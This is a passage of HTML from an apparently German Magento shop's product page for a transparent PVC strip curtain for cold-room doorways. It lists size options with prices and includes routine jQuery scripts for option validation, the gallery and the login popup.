        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[115]"
                   id="options_115_8"
                   data-sku=""
                   value="664"
                                   data-selector="options&#x5B;115&#x5D;"
                   price="708"
            />
                        <label class="label admin__field-label"                    for="options_115_8">
                                <span class="option-title">Höhe 2300mm, Breite 1800mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="708"
        data-price-type=""
        class="price-wrapper "
        >
        708,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[115]"
                   id="options_115_9"
                   data-sku=""
                   value="665"
                                   data-selector="options&#x5B;115&#x5D;"
                   price="782"
            />
                        <label class="label admin__field-label"                    for="options_115_9">
                                <span class="option-title">Höhe 2300mm, Breite 2000mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="782"
        data-price-type=""
        class="price-wrapper "
        >
        782,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[115]"
                   id="options_115_10"
                   data-sku=""
                   value="666"
                                   data-selector="options&#x5B;115&#x5D;"
                   price="856"
            />
                        <label class="label admin__field-label"                    for="options_115_10">
                                <span class="option-title">Höhe 2300mm, Breite 2200mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="856"
        data-price-type=""
        class="price-wrapper "
        >
        856,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[115]"
                   id="options_115_11"
                   data-sku=""
                   value="667"
                                   data-selector="options&#x5B;115&#x5D;"
                   price="929"
            />
                        <label class="label admin__field-label"                    for="options_115_11">
                                <span class="option-title">Höhe 2300mm, Breite 2400mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="929"
        data-price-type=""
        class="price-wrapper "
        >
        929,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[115]"
                   id="options_115_12"
                   data-sku=""
                   value="668"
                                   data-selector="options&#x5B;115&#x5D;"
                   price="1"
            />
                        <label class="label admin__field-label"                    for="options_115_12">
                                <span class="option-title">Höhe 2300mm, Breite 2600mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="1"
        data-price-type=""
        class="price-wrapper "
        >
        1,00 €    </span>
        </span>
</span>            </label>
        </div>
            </div>
            </div>
</div>
            
<div class="field col-sm-8 col-xs-12">
    <label class="label" for="select_114">
        <span>Höhe 2.400mm</span>
    </label>
    <div class="control">
            
<div class="options-list nested " id="options-114-list">
        <div class="field choice admin__field admin__field-option">
        <input type="radio"
               id="options_114"
               class="radio admin__control-radio product-custom-option"
               name="options[114]"
               data-selector="options[114]"
               value=""
               checked="checked"
        />
                <label class="label admin__field-label" for="options_114">
                        <span>
                            Keine                        </span>
        </label>
    </div>

            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[114]"
                   id="options_114_2"
                   data-sku=""
                   value="647"
                                   data-selector="options&#x5B;114&#x5D;"
                   price="343"
            />
                        <label class="label admin__field-label"                    for="options_114_2">
                                <span class="option-title">Höhe 2400mm, Breite 800mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="343"
        data-price-type=""
        class="price-wrapper "
        >
        343,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[114]"
                   id="options_114_3"
                   data-sku=""
                   value="648"
                                   data-selector="options&#x5B;114&#x5D;"
                   price="380"
            />
                        <label class="label admin__field-label"                    for="options_114_3">
                                <span class="option-title">Höhe 2400mm, Breite 900mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="380"
        data-price-type=""
        class="price-wrapper "
        >
        380,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[114]"
                   id="options_114_4"
                   data-sku=""
                   value="649"
                                   data-selector="options&#x5B;114&#x5D;"
                   price="418"
            />
                        <label class="label admin__field-label"                    for="options_114_4">
                                <span class="option-title">Höhe 2400mm, Breite 1000mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="418"
        data-price-type=""
        class="price-wrapper "
        >
        418,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[114]"
                   id="options_114_5"
                   data-sku=""
                   value="650"
                                   data-selector="options&#x5B;114&#x5D;"
                   price="493"
            />
                        <label class="label admin__field-label"                    for="options_114_5">
                                <span class="option-title">Höhe 2400mm, Breite 1200mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="493"
        data-price-type=""
        class="price-wrapper "
        >
        493,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[114]"
                   id="options_114_6"
                   data-sku=""
                   value="651"
                                   data-selector="options&#x5B;114&#x5D;"
                   price="568"
            />
                        <label class="label admin__field-label"                    for="options_114_6">
                                <span class="option-title">Höhe 2400mm, Breite 1400mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="568"
        data-price-type=""
        class="price-wrapper "
        >
        568,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[114]"
                   id="options_114_7"
                   data-sku=""
                   value="652"
                                   data-selector="options&#x5B;114&#x5D;"
                   price="643"
            />
                        <label class="label admin__field-label"                    for="options_114_7">
                                <span class="option-title">Höhe 2400mm, Breite 1600mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="643"
        data-price-type=""
        class="price-wrapper "
        >
        643,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[114]"
                   id="options_114_8"
                   data-sku=""
                   value="653"
                                   data-selector="options&#x5B;114&#x5D;"
                   price="718"
            />
                        <label class="label admin__field-label"                    for="options_114_8">
                                <span class="option-title">Höhe 2400mm, Breite 1800mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="718"
        data-price-type=""
        class="price-wrapper "
        >
        718,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[114]"
                   id="options_114_9"
                   data-sku=""
                   value="654"
                                   data-selector="options&#x5B;114&#x5D;"
                   price="793"
            />
                        <label class="label admin__field-label"                    for="options_114_9">
                                <span class="option-title">Höhe 2400mm, Breite 2000mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="793"
        data-price-type=""
        class="price-wrapper "
        >
        793,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[114]"
                   id="options_114_10"
                   data-sku=""
                   value="655"
                                   data-selector="options&#x5B;114&#x5D;"
                   price="868"
            />
                        <label class="label admin__field-label"                    for="options_114_10">
                                <span class="option-title">Höhe 2400mm, Breite 2200mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="868"
        data-price-type=""
        class="price-wrapper "
        >
        868,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[114]"
                   id="options_114_11"
                   data-sku=""
                   value="656"
                                   data-selector="options&#x5B;114&#x5D;"
                   price="943"
            />
                        <label class="label admin__field-label"                    for="options_114_11">
                                <span class="option-title">Höhe 2400mm, Breite 2400mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="943"
        data-price-type=""
        class="price-wrapper "
        >
        943,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[114]"
                   id="options_114_12"
                   data-sku=""
                   value="657"
                                   data-selector="options&#x5B;114&#x5D;"
                   price="1.02"
            />
                        <label class="label admin__field-label"                    for="options_114_12">
                                <span class="option-title">Höhe 2400mm, Breite 2600mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="1.02"
        data-price-type=""
        class="price-wrapper "
        >
        1,02 €    </span>
        </span>
</span>            </label>
        </div>
            </div>
            </div>
</div>
            
<div class="field col-sm-8 col-xs-12">
    <label class="label" for="select_113">
        <span>Höhe 2.500mm</span>
    </label>
    <div class="control">
            
<div class="options-list nested " id="options-113-list">
        <div class="field choice admin__field admin__field-option">
        <input type="radio"
               id="options_113"
               class="radio admin__control-radio product-custom-option"
               name="options[113]"
               data-selector="options[113]"
               value=""
               checked="checked"
        />
                <label class="label admin__field-label" for="options_113">
                        <span>
                            Keine                        </span>
        </label>
    </div>

            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[113]"
                   id="options_113_2"
                   data-sku=""
                   value="636"
                                   data-selector="options&#x5B;113&#x5D;"
                   price="351"
            />
                        <label class="label admin__field-label"                    for="options_113_2">
                                <span class="option-title">Höhe 2500mm, Breite 800mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="351"
        data-price-type=""
        class="price-wrapper "
        >
        351,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[113]"
                   id="options_113_3"
                   data-sku=""
                   value="637"
                                   data-selector="options&#x5B;113&#x5D;"
                   price="390"
            />
                        <label class="label admin__field-label"                    for="options_113_3">
                                <span class="option-title">Höhe 2500mm, Breite 900mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="390"
        data-price-type=""
        class="price-wrapper "
        >
        390,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[113]"
                   id="options_113_4"
                   data-sku=""
                   value="638"
                                   data-selector="options&#x5B;113&#x5D;"
                   price="429"
            />
                        <label class="label admin__field-label"                    for="options_113_4">
                                <span class="option-title">Höhe 2500mm, Breite 1000mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="429"
        data-price-type=""
        class="price-wrapper "
        >
        429,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[113]"
                   id="options_113_5"
                   data-sku=""
                   value="639"
                                   data-selector="options&#x5B;113&#x5D;"
                   price="506"
            />
                        <label class="label admin__field-label"                    for="options_113_5">
                                <span class="option-title">Höhe 2500mm, Breite 1200mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="506"
        data-price-type=""
        class="price-wrapper "
        >
        506,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[113]"
                   id="options_113_6"
                   data-sku=""
                   value="640"
                                   data-selector="options&#x5B;113&#x5D;"
                   price="583"
            />
                        <label class="label admin__field-label"                    for="options_113_6">
                                <span class="option-title">Höhe 2500mm, Breite 1400mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="583"
        data-price-type=""
        class="price-wrapper "
        >
        583,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[113]"
                   id="options_113_7"
                   data-sku=""
                   value="641"
                                   data-selector="options&#x5B;113&#x5D;"
                   price="660"
            />
                        <label class="label admin__field-label"                    for="options_113_7">
                                <span class="option-title">Höhe 2500mm, Breite 1600mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="660"
        data-price-type=""
        class="price-wrapper "
        >
        660,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[113]"
                   id="options_113_8"
                   data-sku=""
                   value="642"
                                   data-selector="options&#x5B;113&#x5D;"
                   price="738"
            />
                        <label class="label admin__field-label"                    for="options_113_8">
                                <span class="option-title">Höhe 2500mm, Breite 1800mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="738"
        data-price-type=""
        class="price-wrapper "
        >
        738,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[113]"
                   id="options_113_9"
                   data-sku=""
                   value="643"
                                   data-selector="options&#x5B;113&#x5D;"
                   price="815"
            />
                        <label class="label admin__field-label"                    for="options_113_9">
                                <span class="option-title">Höhe 2500mm, Breite 2000mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="815"
        data-price-type=""
        class="price-wrapper "
        >
        815,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[113]"
                   id="options_113_10"
                   data-sku=""
                   value="644"
                                   data-selector="options&#x5B;113&#x5D;"
                   price="892"
            />
                        <label class="label admin__field-label"                    for="options_113_10">
                                <span class="option-title">Höhe 2500mm, Breite 2200mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="892"
        data-price-type=""
        class="price-wrapper "
        >
        892,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[113]"
                   id="options_113_11"
                   data-sku=""
                   value="645"
                                   data-selector="options&#x5B;113&#x5D;"
                   price="969"
            />
                        <label class="label admin__field-label"                    for="options_113_11">
                                <span class="option-title">Höhe 2500mm, Breite 2400mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="969"
        data-price-type=""
        class="price-wrapper "
        >
        969,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[113]"
                   id="options_113_12"
                   data-sku=""
                   value="646"
                                   data-selector="options&#x5B;113&#x5D;"
                   price="1.05"
            />
                        <label class="label admin__field-label"                    for="options_113_12">
                                <span class="option-title">Höhe 2500mm, Breite 2600mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="1.05"
        data-price-type=""
        class="price-wrapper "
        >
        1,05 €    </span>
        </span>
</span>            </label>
        </div>
            </div>
            </div>
</div>
    
<script>
require([
    "jquery",
    "jquery/ui"
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],
            dayNamesMin: ["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],
            monthNames: ["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],
            monthNamesShort: ["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],
            infoTitle: "Über den Kalender",
            firstDay: 1,
            closeText: "Schließen",
            currentText: "Heute",
            prevText: "Zurück",
            nextText: "Weiter",
            weekHeader: "Woche",
            timeText: "Zeit",
            hourText: "Stunde",
            minuteText: "Minute",
            dateFormat: $.datepicker.RFC_2822,
            showOn: "button",
            showAnim: "",
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});
</script>
        <div class="field col-sm-8 col-xs-12">
            <p>* sind zwar da, aber Hinweis " Pflichtfelder" fehlt</p>
        </div>
    </div>
</div>

<script type="text/javascript">
    require(['jquery'], function ($) {
        let notAbleColorsForSize4 = [
                'grün',
                'weiß marmoriert',
                'grau',
                'grau marmoriert',
                'schwarz',
            ],
            notAbleOptionsForSize2 = [
                'hohlkehle nr.1 cnc-gefräst',
                'hohlkehle nr.2 cnc-gefräst',
                'hohlkehle nr.3 cnc-gefräst',
            ];

        $('.product-custom-option.size-type').click(function () {
            let price = parseInt($('.product-custom-option.size-type:checked').attr('price')),
                sku = $('.product-custom-option.size-type:checked').attr('data-sku');

            if (sku == '3sided') {
                $('input[data-text-option-sku="height2"]').closest('.field').show();
            } else {
                $('input[data-text-option-sku="height2"]').closest('.field').hide();
            }

            if (price) {
                $('input[data-text-option-sku="height"],input[data-text-option-sku="width"]')
                    .val(0).change().closest('.field').hide();
            } else {
                $('input[data-text-option-sku="width"], input[data-text-option-sku="height"]')
                    .closest('.field').show();
                $('input[data-text-option-sku="width"]').change();
            }
        });

        $('.color-type_additional input[type=checkbox]').change(function () {
            let text = '',
                hideSize2 = false;

            if ($('.color-type_additional input[type=checkbox]:checked').length) {
                $('.color-type_additional input[type=checkbox]:checked').each(function (index) {
                    let selectedTitle = $(this).parent().find('.option-title').text().toLowerCase();

                    if (selectedTitle.indexOf('hohlkehle') !== -1) {
                        hideSize2 = true;
                    }

                    let lt = $(this).parent().find('label').attr('data-longtext');

                    if (typeof lt !== "undefined") {
                        text = text + lt + '<br>';
                    }
                });
            }

            $('#size2_error').remove();
            $('input[data-sku="size2"]').attr('disabled', false);

            if (hideSize2) {
                $('<span class="mage-error" id="size2_error">Mit der ausgewählten Ausführungen nicht lieferbar</span>')
                    .appendTo($('input[data-sku="size2"]').next());
                $('input[data-sku="size2"]').attr('checked', false).attr('disabled', true);
            }

            $('.color-type_additional .longtext').html(text);
            setColorBlockHeight();
        });

        $('input[data-text-option-sku="height"]').change(function () {
            if ($('input[data-text-option-sku="height"]').length) {
                $('input[data-text-option-sku="height2"]').val($('input[data-text-option-sku="height"]').val());
            }
        });

        $('.product-custom-option.color-type').change(function () {
            if ($('.product-custom-option.color-type:checked').length == 0) {
                return;
            }

            let optionName = $($('.product-custom-option.color-type:checked')).next().find('.option-title').text().trim();

            $('#size4_error').remove();
            $('input[data-sku="size4"]').attr('disabled', false);

            if (notAbleColorsForSize4.includes(optionName.toLowerCase())) {
                $('input[data-sku="size4"]').attr('checked', false).attr('disabled', true);
                $('<span class="mage-error" id="size4_error">Mit der ausgewählten Farbe nicht lieferbar</span>')
                    .appendTo($('input[data-sku="size4"]').next());
            }

            $('input[data-text-option-sku="width_cm"]').change();
        });

        $('input.size-type2').change(function () {
            $('input[data-text-option-sku="width_cm"]').change();

            $('.color_error').remove();

            if ($('input.size-type2:checked').data('sku') === 'size2') {

            }

            if ($('input.size-type2:checked').data('sku') === 'size4') {
                $('.color-option .option-title').each(function (index) {
                    if (notAbleColorsForSize4.includes($(this).text().toLowerCase())) {
                        $('<span class="mage-error color_error">Mit der ausgewählten Brettstärke nicht lieferbar</span>')
                            .appendTo($(this).parent());
                    }
                });
            }
        });

        setColorBlockHeight();

        function setColorBlockHeight() {
            if ($('.color-option').length && $(window).width() > 768) {
                $('.color-option').css('min-height', ($('.product-options-wrapper').innerHeight() - 50) + 'px');
            }
        }
    });
</script>
<div class="product-options-bottom row">
    <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="143" data-price-box="product-id-143">
    

<span class="price-container price-final_price tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-143"                data-price-amount="0"
        data-price-type="finalPrice"
        class="price-wrapper "
         itemprop="price">
        <span class="price">0,00 €</span>    </span>
                <meta itemprop="price" content="0" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
</div></div><div class="fieldset">
        <div class="field qty">
        <label class="label" for="qty"><span>Menge:</span></label>
        <div class="control">
            <input type="number"
                   name="qty"
                   id="qty"
                   maxlength="12"
                   value="1"
                   title="Menge" class="input-text qty"
                   data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                   />
        </div>
    </div>
        <div class="actions">
        <button type="submit"
                title="In den Warenkorb"
                class="action primary tocart"
                id="product-addtocart-button">
            <span>In den Warenkorb</span>
        </button>
            </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-143]": {
            "priceBox": {
                "priceConfig":  {"productId":143,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>

<!-- 2022-06-08 -->
<!-- /app/design/frontend/Sahara/sahara_fashion1/Magento_Catalog/templates/product/view/form.phtml -->
<script>        
require(['jquery'],
function($){

	// $(document).on('keyup keypress', function(e) {
	$('#product_addtocart_form').on('keyup keypress', function(e) {
		var keyCode = e.keyCode || e.which;
		if (keyCode === 13 && !$(e.target).is('textarea')) { 
			console.log('Enter blocked in product_addtocart_form.');
			e.preventDefault();
			return false;
		}
	});

});	
</script><div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
        <a href="#" data-post='{"action":"https:\/\/www.kasa-onlineshop.de\/catalog\/product_compare\/add\/","data":{"product":"143","uenc":"aHR0cHM6Ly93d3cua2FzYS1vbmxpbmVzaG9wLmRlL3N0cmVpZmVudm9yaGFuZy1mdXIta3VobHJhdW16dWdhbmctdmVyemlua3RlLWF1c2Z1aHJ1bmctMjcyLmh0bWw,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Hinzufügen zum vergleichen</span></a>
</div>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>
<div class="product attibute overview">
        <span class="value" itemprop="description">Best.Nr.: 100.025

Temperaturbeständig von -45° C bis +10° C</span>
</div>
</div><div class="product media"><a id="gallery-prev-area" name="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"><span>Zum Ende der Bildgalerie springen</span></a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.kasa-onlineshop.de/media/catalog/product/cache/d95c76464a9d4502604047916a387d1b/s/t/streifenvorhang_starre2_3.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/9de3c68e38a0d4b492e8d6363da80ee0\/s\/t\/streifenvorhang_starre2_3.jpg","img":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/d95c76464a9d4502604047916a387d1b\/s\/t\/streifenvorhang_starre2_3.jpg","full":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/05633bd459e033c5016891c105a0214a\/s\/t\/streifenvorhang_starre2_3.jpg","caption":"Streifenvorhang f\u00fcr Tiefk\u00fchlraumzugang ,    Edelstahl Ausf\u00fchrung","position":"1","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":250,"thumbwidth":109,"thumbheight":109,"height":250,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","keyboard":true},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"><span>Zum Anfang der Bildgalerie springen</span></a>
</div><a id="gallery-next-area" name="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attibute description">
        <span class="value" >2-teilig, Streifenmaterial: Weich PVC in Normalqualität, Art: klar-transparent, mit abgerundeten Kanten. Format: 2mm, Überlappung 50%, Ausführung komplett transparent, Lieferzeit 2-3 Wochen</span>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Weitere Informationen                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Weitere Informationen</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Art.-Nr.</th>
                    <td class="col data" data-th="Art.-Nr.">100025</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                    </div>
    </div>
<input name="form_key" type="hidden" value="SUlctc9vq9PZvV5d" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.kasa-onlineshop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.kasa-onlineshop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.kasa-onlineshop.de\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Verwenden Sie Ihre Amazon-Anmeldedaten, um sich sicher bei unserer Website anzumelden.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.kasa\u002Donlineshop.de\u002Fstatic\u002Ffrontend\u002FSahara\u002Fsahara_fashion1\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
